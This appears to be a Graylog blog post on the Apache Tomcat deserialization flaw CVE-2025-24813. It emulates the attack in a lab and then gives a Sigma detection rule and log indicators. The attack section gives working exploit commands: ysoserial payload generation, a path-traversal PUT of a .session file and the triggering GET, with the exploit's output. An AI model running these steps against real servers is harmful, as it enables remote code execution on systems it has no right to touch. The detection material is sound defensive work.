CVE-2025-24813 is a critical vulnerability (CVSS base score of 9.8) affecting Apache Tomcat, a widely used open-source web server and servlet container.
This issue affects Apache Tomcat:
- 0.0-M1 through 11.0.2,
- 1.0-M1 through 10.1.34,
- 0.0.M1 through 9.0.98 (and most likely older versions.)
In this blog, we’ll simulate an attack and look at the activity within Graylog. Throughout the analysis, and at the conclusion of the post, we’ll provide practical threat-hunting and detection strategies you can implement in your own environments.
Attack Overview
The vulnerability is caused by improper handling of file-based session persistence when Tomcat’s default servlet configuration permits write operations and when partial HTTP PUT uploads are supported. Exploiting this flaw, attackers can upload malicious session files to the Tomcat server. These malicious files may subsequently be deserialized by applications running on the server, potentially allowing attackers to execute arbitrary code.
Emulating the Adversary
Lab Setup
To emulate and analyze the attack, we’ve set up a lab environment with Graylog Enterprise 6.1.8 and Illuminate Apache Tomcat Content Pack enabled to parse, normalize and enrich the logs. The pack is available in Illuminate 6.3 with the licenses Open, Security and Enterprise.
An Ubuntu 24.04 will serve as our “victim host” with a default installation of Tomcat. Its configuration sends Tomcat access logs via Graylog Sidecar to our Graylog instance. A vulnerable Apache Tomcat/11.0.2 is used.
Requirements:
- The default servlet must have write permissions enabled (disabled by default)
- Partial PUT support must be enabled (enabled by default)
- The application uses Tomcat’s file-based session persistence with the default storage location
- The application includes a library that can be leveraged in a deserialization attack

The Tomcat server uses the default setting with one exception. We set the default servlet parameter to write permissions enabled in the web.xml and use a ysoserial.jar application for the deserialization attack.
The web.xml file was set to:
The exploit: e.g. CVE_2025_24813.py
A deserialization application e.g. ysoserial.jar or ysoserial.net
The following github repository has both files:
https://github.com/u238/Tomcat-CVE_2025_24813#
Git clone or copy the repository to your attacker machine.
Note:
The suggested docker container in this repository does work with the exploit, but does not forward/create the wanted access logs.
We only used the files but not the docker solution.
Run the Exploit

If all requirements are met, running the exploit is simple. Via command line, go into the folder with the exploit and the deserialisation application (1).
Run the exploit with the command (2):
python3 CVE_2025_24813.py http://localhost:8080
Adjust the command if needed. The exploit can take additional parameters like adding a wanted command.
To all of the extra tools use the -h flag.
In its default configuration, this exploit is not harmful, (it uses calc.exe) but it can be adjusted.
Some ideas are here:
https://afine.com/testing-and-exploiting-java-deserialization-in-2021/

If the exploit runs successfully it looks like this:
Steps for a Real Attack:
Prepare Java:
The ysoserial.jar may require Java version 8 or lower. Newer Java versions have Module encapsulation restrictions and therefore some gadgets (CommonsCollections5) for ysoserial.jar cannot run.
Step 1: Verify Writable Servlet via HTTP PUT
Ensure your Tomcat server running locally is vulnerable (has writable servlet enabled) by executing:
python3 CVE_2025_24813.py http://localhost:8080 --command "gnome-calculator" --ysoserial ysoserial.jar --gadget CommonsCollections6 --payload_type ysoserialThis command automatically:
- Checks if the server permits PUT requests.
- Generates a serialized payload using ysoserial.jar to execute gnome-calculator locally (if gnome is installed).
Uploads the payload file (payload.ser) to the server.
- What Happens Behind the Scenes (Simplified):
Payload Generation (ysoserial.jar):
java -jar ysoserial.jar CommonsCollections5 "gnome-calculator" > payload.ser- A serialized Java object is generated to execute gnome-calculator upon deserialization.
- Payload Upload via Python Script
- The exploit script uploads the malicious payload
HTTP PUT request is sent to:
PUT http://localhost:8080/uploads/../sessions/u238.session
A conflict response (409) is expected, indicating successful payload placement.
Step 2: Trigger the Exploit
The Python exploit script automatically sends a subsequent GET request with the corresponding session cookie, forcing the server to deserialize the malicious payload:
GET http://localhost:8080/
Cookie: JSESSIONID=u238
- The server attempts to deserialize the uploaded session file.
- The embedded command (gnome-calculator) executes on your local machine, verifying successful exploitation.
Step 3: Confirming Successful Exploitation
You should observe:
- gnome-calculator opens locally as proof of arbitrary command execution.
Terminal output similar to:
[+] Server is writable via PUT: http://localhost:8080/check.txt
[*] Generating ysoserial payload for command: gnome-calculator
[+] Payload generated successfully: payload.ser
[+] Payload uploaded with status 409 (Conflict): http://localhost:8080/uploads/../sessions/u238.session
[+] Exploit succeeded! Server returned 500 after deserialization.
[+] Target http://localhost:8080 is vulnerable to CVE-2025-24813!
[+] Temporary file removed: payload.ser
Summary of Local Exploit Steps:
- Checked PUT write permissions on Tomcat.
- Crafted serialized payload using ysoserial.jar.
- Uploaded payload via CVE_2025_24813.py.
- Triggered payload deserialization.
- Confirmed local RCE via executed command (gnome-calculator).
Detections
A Sigma rule can be utilized to detect the typical behavior of this attack.
On SigmaHQ a matching rule does not exist, but can be created.
web_CVE-2025-24813.yml
title: Apache Tomcat CVE-2025-24813 RCE
id: 7aa2d031-efb0-46df-b9ee-6304dbe747df
status: experimental
description: Detects potential exploitation attempts of Apache Tomcat CVE-2025-24813, allowing remote code execution via improper handling of file uploads and traversal in vulnerable versions.
author: Graylog, Stefan Waldvogel
references:
- https://www.rapid7.com/blog/post/2025/03/19/etr-apache-tomcat-cve-2025-24813-what-you-need-to-know/
- https://github.com/PaloAltoNetworks/Unit42-timely-threat-intel/blob/main/2025-03-14-Testing-CVE-2025-24813.md
- https://scrapco.de/blog/analysis-of-cve-2025-24813-apache-tomcat-path-equivalence-rce.html
- https://nvd.nist.gov/vuln/detail/CVE-2025-24813
date: 2025/03/29
tags:
- attack.t1190
- attack.initial_access
- cve.2025.24813
logsource:
category: webserver
product: tomcat
detection:
selection:
cs-method: 'PUT'
selection_status:
sc-status:
- 200
- 201
- 204
selection_extensions:
c-uri-path|endswith:
- '.jsp'
- '.session'
- '.war'
- '.class'
- '.jspx'
filter:
c-ip:
- '127.0.0.1'
- '::1'
filter1:
gim_tags:
- 'source_reserved_ip'
- 'source_is_internal'
condition: selection and selection_status and selection_extensions and not (filter or filter1)
falsepositives:
- Legitimate administrative file uploads (internal IP addresses or trusted sources)
level: high
Indicators

In this example, access logs (/opt/tomcat/updated/logs/localhost_access_log.*) give three lines that point to this exploit.
- The test file that checks if Tomcat fulfills the requirements for the exploit
- The PUT request for the .session file. The given Sigma rule would detect this behavior.
- The http_response_code 500 together with the hello-servlet

Catalina logs may give a few extra logs (if someone plays with illegal payloads):
Additional IoCs:
- Unrecognized or unexpected JSP files appearing in the web application’s root directory.
- External HTTP requests (GET/POST) directed toward unusual or suspicious JSP resources.
- Unexpected HTTP PUT requests appearing in web server logs.
- Signs of malicious payloads transmitted through HTTP PUT requests.
- Web Application Firewall (WAF) alerts triggered by attempts to upload or execute unauthorized files.
Graylog Detections
Graylog has provided the Sigma Rules and Indicators here to share threat detection intelligence with those not running Graylog Security. Note that Graylog Security customers receive a content feed including Sigma Rules, Anomaly Detectors, Dashboards, and other content to meet various security use cases.
To learn how Graylog can help you improve your security posture, contact us today or watch a demo.